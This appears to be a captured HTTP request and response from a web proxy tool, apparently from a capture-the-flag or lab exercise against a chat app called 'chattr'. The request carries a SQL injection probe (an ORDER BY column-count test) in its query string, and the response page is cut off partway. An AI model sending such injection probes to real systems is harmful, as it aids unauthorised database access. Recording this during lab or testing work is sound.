 Request
Pretty Raw Hex
\n
1 GET /index.php?q=%27%29+ORDER+BY+1--+-&u=1 HTTP/1.1
2 Host: 154.57.164.82:40359
3 Cookie: PHPSESSID=e6k1e795iu1j3ppm1r3b5idl9b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,ja;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer:
https://154.57.164.82:40359/index.php?q=%27%29+ORDER+BY+4--+-&u=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Tue, 20 Oct 2026 12:17:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 5202
10
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
chattr - speak freely!
</title>
18 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstr
ap.min.css" rel="stylesheet" integrity="
sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY
6hW+ALEwIH" crossorigin="anonymous">
19 </head>
20 <body>
21 <nav class="navbar navbar-expand-lg bg-body-tertiary">
22 <div class="container">
23 <a class="navbar-brand" href="/">
<span style="
font-weight:bold;color:#0d6efd;font-size:x-lar
Search
0 highlights
Done